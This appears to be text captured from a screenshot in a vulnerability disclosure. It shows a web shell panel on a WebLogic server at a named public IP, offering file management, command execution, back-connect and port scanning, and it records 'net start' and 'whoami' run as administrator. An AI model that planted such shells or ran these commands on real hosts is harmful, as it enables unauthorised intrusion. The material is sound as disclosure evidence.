 218.26.96.70:7001 (218.26.96.70)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Re
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/base_domain/servers/Admin Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
www.wooyun.org
win-7npq8aevolf\administrator